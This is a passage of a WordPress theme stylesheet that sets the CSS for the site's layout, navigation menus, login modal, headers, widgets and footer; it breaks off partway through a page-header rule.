.gp-boxed-layout .gp-top-sidebar #gp-review-content {
  width: 730px;
}
#gp-content-wrapper.gp-container > #gp-content {
  padding: 40px 0;
}
.gp-left-sidebar #gp-content,
.gp-left-sidebar #gp-review-content {
  float: right;
}
.gp-no-sidebar #gp-content,
.gp-fullwidth #gp-content,
.gp-no-sidebar #gp-review-content,
.gp-fullwidth #gp-review-content {
  width: 100% !important;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#gp-sidebar {
  position: relative;
  padding: 40px 0;
  width: 330px;
  border-bottom-width: 0 !important;
}
.gp-right-sidebar #gp-sidebar {
  float: right;
}
.gp-left-sidebar #gp-sidebar {
  float: left;
}

/*--------------------------------------------------------------------------------------

3 - Navigation

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Top level
--------------------------------------------------------------*/

.gp-nav {
  position: relative;
  z-index: 2;
}
.gp-nav .menu {
  float: left;
  margin: 0;
  padding: 0;
  text-align: left;
}
.gp-nav .menu li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-nav .menu li.gp-show-on-mobile {
  display: none !important;
}
.gp-nav .menu > li > a {
  position: relative;
  display: inline-block;
  font-family: inherit;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
}
.gp-nav .gp-menu-icon {
  padding-right: 5px;
}
.gp-nav .gp-hide-nav-label .gp-menu-icon {
  padding-right: 0;
}
.gp-nav .menu > li > a.fa {
  line-height: inherit;
}
.gp-nav .menu a.fa:before {
  font-family: "FontAwesome";
  padding-right: 10px;
}
.gp-nav .menu li.gp-hide-nav-label > a.fa:before {
  padding-right: 0;
}
.gp-nav .gp-notification-counter {
  margin-left: 5px;
  margin-top: -1px !important;
  font-size: 10px !important;
  padding: 2px 4px !important;
  border-radius: 4px;
  vertical-align: middle;
  line-height: 1 !important;
  display: inline-block !important;
  border: 0 !important;
  color: inherit !important;
}
.gp-nav .gp-notification-counter:before {
  content: "" !important;
  position: absolute;
}

/*--------------------------------------------------------------
Dropdown menus
--------------------------------------------------------------*/

.gp-nav .sub-menu {
  position: absolute;
  top: auto;
  left: auto;
  z-index: 499;
  display: none;
  overflow: visible !important;
  margin: 0;
  padding: 0;
  line-height: 1;
}
.gp-nav .sub-menu li {
  float: none;
}
.gp-nav li:hover > .sub-menu {
  display: block;
}
.gp-nav .sub-menu a {
  display: block;
  margin: 0;
  padding: 0;
  width: 250px;
  font-family: "Open Sans", sans-serif;
  line-height: 1.5em;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.gp-nav .sub-menu li .sub-menu {
  top: 4px;
  left: 100%;
}
.gp-nav .gp-nav-edge .sub-menu li .sub-menu {
  left: auto;
  right: 100%;
}

/*--------------------------------------------------------------
Mega Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu > .sub-menu > li {
  display: table-cell;
  padding: 10px 0;
}
.gp-nav .menu li.columns-1 > .sub-menu > li {
  width: 100%;
}
.gp-nav .menu li.columns-2 > .sub-menu > li {
  width: 50%;
}
.gp-nav .menu li.columns-3 > .sub-menu > li {
  width: 33.333%;
}
.gp-nav .menu li.columns-4 > .sub-menu > li {
  width: 25%;
}
.gp-nav .menu li.columns-5 > .sub-menu > li {
  width: 20%;
}
.menu li.megamenu > .sub-menu > li > a:hover {
  background: none !important;
}
.gp-nav .menu li.megamenu .sub-menu li a {
  width: 100%;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu {
  position: relative;
  top: auto;
  left: auto;
  display: block;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu li {
  width: 100%;
}

/*--------------------------------------------------------------
3.4 - Tab/Content Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu,
.gp-nav .menu li.tab-content-menu,
.gp-nav .menu li.content-menu {
  position: static;
}
.gp-nav .menu li.tab-content-menu .menu-item,
.gp-nav .menu li.content-menu .menu-item {
  display: flex;
}
.gp-nav .menu li.megamenu > .sub-menu,
.gp-nav .menu li.tab-content-menu .sub-menu,
.gp-nav .menu li.content-menu .sub-menu {
  margin-left: 0;
  left: 0;
  width: 1170px;
}
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.megamenu > .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.tab-content-menu .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.content-menu .sub-menu {
  left: -40px;
}
.gp-menu-tabs {
  width: 20%;
  margin: 0;
  float: left;
  vertical-align: top;
  padding-top: 20px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.gp-nav .menu li .gp-menu-tabs li {
  float: left;
  width: 100%;
  margin: 0;
  padding: 10px 20px;
  text-align: right;
  cursor: pointer;
  font-size: 13px;
  border: 0;
}
.gp-nav .menu li.tab-content-menu .gp-inner-loop,
.gp-nav .menu li.content-menu .gp-inner-loop {
  padding: 40px 30px 30px 0;
  float: left;
  width: 80%;
}
.gp-nav .menu li.content-menu .gp-inner-loop {
  width: 100%;
}
.gp-nav .menu li.tab-content-menu section,
.gp-nav .menu li.content-menu section {
  float: left;
  width: 20%;
  margin: 0;
  padding-left: 30px;
}
.gp-nav .menu li.tab-content-menu section {
  width: 25%;
}
.gp-nav .menu li.tab-content-menu .menu-item a,
.gp-nav .menu li.content-menu .menu-item a {
  padding: 0;
  width: auto;
}
.gp-nav .menu li.tab-content-menu .menu-item a:hover,
.gp-nav .menu li.content-menu .menu-item a:hover {
  background: none;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-title a,
.gp-nav .menu li.content-menu li .gp-loop-title a {
  font-weight: bold;
  font-size: 14px;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-featured,
.gp-nav .menu li.content-menu li .gp-loop-featured {
  margin-bottom: 8px;
}

/*--------------------------------------------------------------------------------------

4 - Top header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-top-header {
  position: relative;
  z-index: 500;
  float: left;
  clear: both;
  width: 100%;
  height: 40px;
}
.gp-top-header-mobile #gp-top-header {
  display: none;
}
.gp-fixed-header #gp-top-header {
  position: fixed;
}
#gp-top-header .gp-container {
  height: 100%;
}

/*--------------------------------------------------------------
Left Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-left-top-nav {
  float: left;
  position: relative;
}
#gp-left-top-nav .menu > li {
  margin: 0 0 0 15px;
  line-height: 40px;
}
#gp-left-top-nav .menu > li:first-child {
  margin: 0;
}

/* Dropdown menus ************************************/

#gp-top-header .menu > li > .sub-menu:before {
  top: -9px;
}

/*--------------------------------------------------------------
Social Icons
--------------------------------------------------------------*/

#gp-top-header .gp-social-icons {
  float: right;
  text-align: right;
  position: relative;
}
#gp-top-header .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
  line-height: 40px;
}
#gp-top-header .gp-social-icons a:first-child {
  margin-left: 30px;
}

/*--------------------------------------------------------------
Right Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-right-top-nav {
  float: right;
  position: relative;
}
#gp-right-top-nav .menu > li {
  position: relative;
  display: inline-block;
  margin: 0 0 0 20px;
  line-height: 40px;
  list-style-type: none;
}
#gp-right-top-nav .menu > li:first-child {
  margin-left: 30px;
}
#gp-right-top-nav .menu > li a {
  display: inline-block;
}
#gp-right-top-nav a:before {
  font-family: "FontAwesome";
  padding-right: 8px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-right-top-nav .sub-menu a:before {
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: none;
}
#gp-right-top-nav .bp-profile-nav > a:before {
  content: "\f007";
}
#gp-right-top-nav .bp-activity-nav > a:before {
  content: "\f086";
}
#gp-right-top-nav .bp-notifications-nav > a:before {
  content: "\f06a";
}
#gp-right-top-nav .bp-settings-nav > a:before {
  content: "\f013";
}
#gp-right-top-nav .bp-friends-nav > a:before {
  content: "\f234";
}
#gp-right-top-nav .bp-groups-nav > a:before {
  content: "\f0c0";
}
#gp-right-top-nav .bp-messages-nav > a:before {
  content: "\f0e0";
}
#gp-right-top-nav .bp-forums-nav > a:before {
  content: "\f0e6";
}

/* Right nav dropdown menu ************************************/

#gp-right-top-nav .sub-menu {
  padding: 5px 0;
}
#gp-right-top-nav .menu > li:last-child .sub-menu {
  margin-left: -185px;
}
#gp-right-top-nav .sub-menu li {
  border: 0;
}
#gp-right-top-nav .sub-menu a {
  font-weight: bold;
  font-size: 11px;
  padding: 5px 10px;
  width: 229px;
}

/*--------------------------------------------------------------
Login modal window
--------------------------------------------------------------*/

#login {
  display: none;
  position: fixed;
  overflow: hidden;
  width: 100%;
  height: 100%;
  bottom: 0;
  right: 0;
  padding: 80px 0 120px 0;
  z-index: 501;
  text-align: center;
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  -webkit-text-size-adjust: 100%;
}
#login > div {
  -webkit-animation: fadeInScale 0.8s ease-in-out;
  -moz-animation: fadeInScale 0.8s ease-in-out;
  -ms-animation: fadeInScale 0.8s ease-in-out;
  animation: fadeInScale 0.8s ease-in-out;
}
@-webkit-keyframes fadeInScale {
  0% {
    -webkit-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes fadeInScale {
  0% {
    -moz-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes fadeInScale {
  0% {
    -ms-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -ms-transform: scale(1);
    opacity: 1;
  }
}
@keyframes fadeInScale {
  0% {
    transform: scale(0.6);
    opacity: 0;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
#gp-login-box {
  display: inline-block;
  position: relative;
  max-width: 750px;
  width: 95%;
  padding: 30px;
  border-radius: 6px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  text-align: left;
  -webkit-text-size-adjust: 100%;
}
#gp-login-close {
  z-index: 1001;
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 6px 8px 7px;
  text-align: center;
  font-size: 15px;
}
#gp-login-close:before {
  content: "\f00d";
  font-family: "FontAwesome";
}
#gp-login-box h3 {
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 24px;
  font-weight: normal;
}
.gp-login-content {
  background: #f8f8f8;
  overflow: hidden;
  margin: 0 -30px;
  padding: 40px 40px 20px;
  border-top-width: 3px !important;
  border-bottom-width: 3px !important;
}
.gp-login-content p {
  margin-bottom: 20px;
}
.gp-login-content input[type="text"],
.gp-login-content input[type="password"],
.gp-login-content input[type="email"] {
  width: 100%;
  padding: 12px;
  font-size: 15px;
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
}
.gp-login-content .rememberme {
  font-size: 11px;
  line-height: 11px;
}
.cptch_input,
.cptchpr_input {
  height: 35px;
  font-size: 14px;
}
.gp-login-content .gglcptch_v2 {
  width: 670px;
}
.gp-login-results {
  display: block;
  overflow: hidden;
  width: 100%;
}
.gp-slider .flex-direction-nav .flex-next:before .gp-login-results > span {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}
#gp-login-box input[type="submit"] {
  margin-top: 30px;
}
.gp-standard-login {
  float: left;
  width: 40%;
}
.gp-standard-login-header {
  font-weight: bold;
  line-height: 1;
  margin-bottom: 14px !important;
}
.oneall_social_login_providers {
  min-height: 0 !important;
}
.oneall_social_login_providers iframe {
  height: 230px !important;
}
.oneall_social_login_label {
  line-height: 1;
  margin-bottom: 10px !important;
}
.gp-or-divider {
  float: left;
  width: 20%;
  line-height: 100px;
  text-align: center;
}
.gp-or-divider span {
  border-radius: 100%;
  border: 3px solid #eee;
  padding: 8px;
}
.gp-social-login {
  float: left;
  width: 40%;
}
.gp-lost-password-form-wrapper,
.gp-register-form-wrapper,
.gp-social-login-form-wrapper {
  display: none;
}
.gp-gdpr {
  margin: 20px 0 0 0;
  font-size: 11px;
  line-height: 15px;
}
.gp-gdpr input {
  display: inline-block;
  margin: 3px 5px 0 0;
  vertical-align: top;
}
.gp-gdpr label {
  display: inline-block;
  max-width: 90%;
  font-size: 11px;
  line-height: 15px;
  font-weight: normal;
}
.gp-social-login-link {
  display: none;
}
.gp-login-links {
  float: right;
  margin-top: 40px;
  font-size: 12px;
}
.gp-login-links a {
  margin-left: 10px;
  color: #000;
  font-weight: bold;
}
.gp-login-links a:hover {
  color: #c34a32;
}
.gp-login-links .gp-login-link:before,
.gp-login-links .gp-social-login-link:before {
  content: "\f090";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-register-link:before {
  content: "\f14a";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-lost-password-link:before {
  content: "\f059";
  font-family: "FontAwesome";
  margin-right: 5px;
}
#gp-reset-message {
  position: absolute;
  z-index: 999999;
  top: 0;
  left: 0;
  width: 100%;
}
#gp-reset-message p {
  position: relative;
  padding: 10px 50px 10px 20px;
  background: #90d835;
  color: #fff;
  font-size: 14px;
  line-height: 17px;
}
#gp-close-reset-message {
  position: absolute;
  top: 10px;
  right: 20px;
  font-size: 17px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-close-reset-message:before {
  content: "\f00d";
}

/*--------------------------------------------------------------------------------------

5 - Main Header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-main-header {
  position: fixed;
  z-index: 498;
  float: left;
  clear: both;
  width: 100%;
}
.gp-relative-header.gp-header-overlay #gp-main-header {
  position: absolute;
}
.gp-relative-header.gp-header-no-overlay #gp-main-header {
  position: relative;
}
.gp-top-header.gp-fixed-header #gp-main-header,
.gp-top-header.gp-relative-header.gp-header-overlay #gp-main-header,
.gp-top-header-desktop.gp-fixed-header #gp-main-header,
.gp-top-header-desktop.gp-relative-header.gp-header-overlay #gp-main-header {
  margin-top: 40px;
}
.gp-desktop.gp-header-centered #gp-main-header,
.gp-tablet-landscape.gp-header-centered #gp-main-header {
  text-align: center;
}
#gp-main-header .gp-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.gp-top-header #gp-fixed-header-padding,
.gp-top-header-desktop #gp-fixed-header-padding {
  margin-top: 40px;
}
.gp-header-overlay:not(.gp-no-large-title) #gp-fixed-header-padding {
  padding: 0 !important;
}

/*--------------------------------------------------------------
Logo
--------------------------------------------------------------*/

#gp-logo {
  float: left;
  margin: 0;
  width: auto;
  font-size: 12px;
  line-height: 0;
  position: relative;
  max-width: 100%;
}
.gp-desktop.gp-header-centered #gp-logo,
.gp-tablet-landscape.gp-header-centered #gp-logo {
  float: none;
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  width: 100%;
  text-align: center;
}
#gp-logo img {
  max-height: 100%;
  width: auto !important;
}

/*--------------------------------------------------------------
Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-main-nav {
  float: left;
  position: relative;
  flex: 1 0 auto;
}
#gp-main-nav.gp-hide-main-nav {
  display: none;
}
@media screen\0 {
  .gp-header-overlay #gp-main-nav {
    background-image: url(lib/framework/images/blank.gif); /* IE 8/9 Fix */
  }
}
.gp-desktop.gp-header-centered #gp-main-nav,
.gp-tablet-landscape.gp-header-centered #gp-main-nav {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  display: inline-block;
  padding-left: 0;
}
.gp-search-disabled.gp-header-centered #gp-main-nav {
  float: none;
}
#gp-main-nav .menu > li {
  margin: 0 0 0 40px;
  line-height: 40px;
}
#gp-main-nav .menu > li > a {
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/* Dropdown menus ************************************/

.gp-nav .menu > li .sub-menu {
  border-radius: 5px;
  border: 1px solid transparent;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  margin: -5px 0 0 -5px;
}
.gp-nav .menu > li > .sub-menu {
  left: 50%;
  margin-left: -125px;
}
.gp-nav .menu > li.menu-item-has-children > a:first-child:hover:after,
.gp-nav .menu > li.menu-item-has-children:hover > a:first-child:after,
.gp-nav .menu > li.tab-content-menu > a:first-child:hover:after,
.gp-nav .menu > li.tab-content-menu:hover > a:first-child:after,
.gp-nav .menu > li.content-menu > a:first-child:hover:after,
.gp-nav .menu > li.content-menu:hover > a:first-child:after,
#gp-dropdowncart .menu > li:hover a:first-child:after {
  font-family: "FontAwesome";
  content: "\f0d8";
  position: absolute;
  bottom: 0;
  font-size: 13px;
  line-height: 1;
  right: 50%;
  z-index: 501;
  text-shadow: none;
}
.gp-nav .sub-menu li {
  padding: 1px;
}
.gp-nav .sub-menu li:first-child {
  border-top: 0;
}
.gp-nav .sub-menu a {
  padding: 15px;
  font-size: 14px;
}
.gp-nav .gp-dropdown-icon {
  margin-left: 10px;
  line-height: 1;
}
.gp-nav .sub-menu .gp-dropdown-icon {
  margin-top: 10px;
  float: right;
  line-height: 0;
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.gp-nav .sub-menu .gp-dropdown-icon:before {
  content: "\f0da";
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon:before {
  content: "\f0d9";
}

/* Mega menus ************************************/

.gp-nav .megamenu .sub-menu li {
  border: 0;
}
.gp-nav .megamenu > .sub-menu > li:first-child {
  border-left: 0;
}
.gp-nav .megamenu > .sub-menu > li a {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-text,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-text {
  padding: 8px 15px;
  line-height: 19px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-image,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-image {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu {
  border-radius: 0;
  border: 0;
  box-shadow: none;
  margin: 0;
}
.gp-nav .megamenu .sub-menu .sub-menu li {
  padding: 1px 0;
}
.gp-nav .megamenu > .sub-menu > li > a {
  font-size: 14px;
}

/* More more items ************************************/

.gp-more-menu-items {
}
.gp-more-menu-items .gp-more-menu-items-icon:before {
  content: "\f142";
  padding: 0 10px;
  cursor: pointer;
  line-height: 1 !important;
  font-family: inherit;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Search form
--------------------------------------------------------------*/

#gp-main-header .searchform {
  z-index: 1;
  float: right;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07),
    1px 1px 5px rgba(0, 0, 0, 0.05);
  width: 260px;
}
.gp-desktop.gp-header-centered #gp-main-header .searchform,
.gp-tablet-landscape.gp-header-centered #gp-main-header .searchform {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
#gp-main-header .gp-search-bar {
  height: 30px;
  padding-top: 0;
  padding-bottom: 0;
}
#gp-main-header .gp-search-submit {
  top: 0;
  right: 0;
}

/*--------------------------------------------------------------
5.6 - Mobile navigation
--------------------------------------------------------------*/

body.gp-mobile-nav-active {
  overflow: hidden;
  min-height: 100%;
}
#gp-mobile-nav-bg {
  display: none;
  position: absolute;
  z-index: 99998;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
}
#gp-mobile-nav-button {
  display: none;
  float: right;
  font-size: 18px;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-button:before {
  content: "\f0c9";
}
#gp-mobile-nav-close-button {
  overflow: hidden;
  width: 100%;
  position: relative;
  padding: 14px 15px;
  font-size: 22px;
  color: #fff;
  text-align: right;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-close-button:before {
  content: "\f00d";
}
#gp-mobile-nav {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  bottom: 0;
  width: 517px;
  height: 100%;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  -webkit-transform: translateX(-517px);
  -ms-transform: translateX(-517px);
  transform: translateX(-517px);
}
.admin-bar #gp-mobile-nav {
  padding-top: 32px;
}
.gp-mobile-nav-active #gp-mobile-nav {
  -webkit-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  transform: translate(0, 0) !important;
}
#gp-mobile-nav .menu {
  clear: both;
  margin: 0;
}
#gp-mobile-nav .menu li {
  position: relative;
  float: left;
  margin: 0;
  width: 100%;
  list-style-type: none;
}
#gp-mobile-nav #gp-mobile-nav-close-button + .menu > li:first-child {
  border-width: 0 !important;
}
#gp-mobile-nav .gp-menu-icon {
  padding-right: 10px;
}
#gp-mobile-nav .menu a.fa {
  font-family: inherit;
}
#gp-mobile-nav .menu a.fa:before {
  font-family: "FontAwesome";
  padding-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > a {
  display: block;
  line-height: 1;
  padding: 14px 15px;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  font-weight: bold;
}
#gp-mobile-nav .menu li.menu-item-has-children > a {
  padding-right: 70px;
}
#gp-mobile-nav .menu li .gp-menu-text {
  padding: 15px 0;
  line-height: 19px;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon {
  font-family: "FontAwesome";
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 20px;
  padding: 0 25px;
  line-height: 44px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon:before {
  content: "\f107";
}
#gp-mobile-nav .menu li.gp-active > .gp-mobile-dropdown-icon:before {
  content: "\f106";
}
#gp-mobile-nav .menu li .sub-menu {
  margin: 0;
  display: none;
}
#gp-mobile-nav .menu li .sub-menu a {
  padding-left: 30px;
  font-size: 14px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu a,
#gp-mobile-nav .menu li .sub-menu .sub-menu .gp-menu-text {
  padding-left: 40px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu .sub-menu a {
  padding-left: 50px;
}
#gp-mobile-nav .tab-content-menu .gp-mobile-dropdown-icon,
#gp-mobile-nav .content-menu .gp-mobile-dropdown-icon {
  display: none;
}
#gp-mobile-nav .gp-search-bar {
  border-radius: 0;
  border-right: 0 !important;
}

/*--------------------------------------------------------------
Header advertisement
--------------------------------------------------------------*/

#gp-header-area {
  float: left;
  margin-top: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

6 - Sidebar Widgets

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.widget {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
}
.widget ul {
  margin: 0;
}
.widget ul li {
  overflow: hidden;
  margin: 10px 0 0 0;
  list-style-type: none;
}
.widget ul li:first-child {
  margin-top: 0;
}
.widget ul ul li {
  margin-left: 10px;
}
.widget .current-cat > a {
  text-decoration: underline;
}
.widgettitle,
.widget-title,
.wp-block-search__label {
  display: block;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
}
.widget section:last-child {
  margin-bottom: 0 !important;
}
.widget.widget_visual_composer_addon {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
GP Recent Posts widget
--------------------------------------------------------------*/

.gp-recent-posts .gp-inner-loop section {
  margin: 0 0 20px 0;
}
.gp-recent-posts .gp-post-thumbnail {
  float: left;
  margin-right: 15px;
}
.gp-recent-posts .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  margin: 0 0 5px 0;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-recent-posts .gp-loop-content {
  overflow: hidden;
}

/*--------------------------------------------------------------
GP Recent Comments widget
--------------------------------------------------------------*/

.gp-recent-comments ul li {
  margin-top: 20px;
  line-height: 19px;
}
.gp-recent-comments .avatar {
  float: left;
  margin-right: 10px;
}

/*--------------------------------------------------------------
RSS widget
--------------------------------------------------------------*/

.widget_recent_entries .post-date,
.widget_rss .rss-date {
  margin-left: 12px;
  font-size: 11px;
}

/*--------------------------------------------------------------
Search widget
--------------------------------------------------------------*/

.searchform,
.wp-block-search__inside-wrapper {
  position: relative;
}
.gp-search-bar,
.wp-block-search__input {
  position: relative;
  float: left;
  padding-right: 45px;
  width: 100%;
}
.searchform .accessibly-hidden {
  display: none;
}
.gp-search-submit {
  position: absolute;
  top: 5px;
  right: 5px;
  padding: 9px 10px;
  border-radius: 100%;
  font-weight: normal;
  border: 0;
}
.wp-block-search__button {
  border: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-search-submit {
    padding: 7px;
  }
}
.gp-search-submit:before {
  content: "\f002";
  font-family: "FontAwesome";
}
doesnotexist:-o-prefocus,
.gp-search-submit {
  /* Opera fix */
  padding: 8px 10px;
}

/*--------------------------------------------------------------
Calendar widget
--------------------------------------------------------------*/

#wp-calendar {
  margin: 0 auto;
}
#wp-calendar th {
  border: 0;
  text-align: center;
  font-weight: bold;
}
#wp-calendar td {
  padding: 8px 0;
  border: 0;
  text-align: center;
}
#wp-calendar caption {
  margin-bottom: 10px;
  text-align: right;
  font-weight: bold;
}

/*--------------------------------------------------------------------------------------

7 - Footer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

#gp-footer {
  float: left;
  overflow: hidden;
  width: 100%;
}
#gp-footer-3d {
  float: left;
  overflow: hidden;
  width: 100%;
  height: 60px;
}
#gp-footer-3d .gp-first-widget-bend {
  float: left;
  overflow: hidden;
  width: 30%;
  height: 60px;
  margin-left: 30px;
  -webkit-transform: skewX(-45deg);
  -moz-transform: skewX(-45deg);
  transform: skewX(-45deg);
}
.wpengine-promo {
  display: none;
}

/*--------------------------------------------------------------
Footer widgets
--------------------------------------------------------------*/

#gp-footer-widgets {
  float: left;
  overflow: hidden;
  padding: 50px 0 10px;
  width: 100%;
}
.gp-footer-widget {
  float: left;
  margin-left: 6%;
}
.gp-footer-widget:first-child {
  margin-left: 0;
}
.gp-footer-whole {
  width: 100%;
}
.gp-footer-half {
  width: 47%;
}
.gp-footer-third {
  width: 29.33%;
}
.gp-footer-fourth {
  width: 20.5%;
}
.gp-footer-fifth {
  width: 15.2%;
}
#gp-footer-widgets.gp-footer-larger-first-col {
  padding: 0;
}
.gp-footer-larger-first-col .gp-footer-1 {
  width: 30%;
  margin-right: 6%;
  padding: 30px;
}
.gp-footer-larger-first-col .gp-footer-cols {
  float: left;
  width: 64%;
  padding: 50px 0 10px;
}
.gp-footer-widget .widgettitle {
  text-transform: none;
}

/*--------------------------------------------------------------
Copyright
--------------------------------------------------------------*/

/* General  ************************************/

#gp-copyright {
  position: relative;
  float: left;
  padding: 20px 0;
  width: 100%;
}

/* Copyright Text  ************************************/

#gp-copyright-text {
  float: left;
}

/* Social Icons ************************************/

#gp-copyright .gp-social-icons {
  float: right;
  text-align: right;
}
#gp-copyright .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
}
#gp-copyright .gp-social-icons a:first-child {
  margin-left: 30px;
}

/* Footer Navigation  ************************************/

#gp-footer-nav {
  float: right;
  padding: 0;
}
#gp-footer-nav .menu li {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
#gp-footer-nav .menu li:before {
  margin: 0 10px;
  content: "|";
}
#gp-footer-nav .menu li:first-child:before {
  margin: 0;
  content: "";
}
#gp-footer-nav .menu > li > a {
  padding: 0;
  font-size: 11px;
}
#gp-footer-nav .menu li:hover > .sub-menu {
  display: none;
}
#gp-footer-nav .menu > li.menu-item-has-children > a:first-child:hover:after {
  content: "";
}

/*--------------------------------------------------------------
Back to top button
--------------------------------------------------------------*/

#gp-to-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 53px;
  z-index: 9999;
  overflow: hidden;
  padding: 12px 15px;
  border-radius: 3px;
  font-size: 12px;
  line-height: 1;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#gp-to-top:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*--------------------------------------------------------------
Footer advertisement
--------------------------------------------------------------*/

#gp-footer-area {
  float: left;
  margin-bottom: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

8 - Page Headers

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Headers
--------------------------------------------------------------*/

/* Page header ************************************/

.gp-page-header {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  text-align: center;
}
.gp-page-header .gp-container {
  overflow: hidden;
}
.gp-page-header .gp-entry-title {
  margin: 0 0 10px 0;
}
.gp-page-header .gp-entry-title,
.gp-page-header .gp-subtitle {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
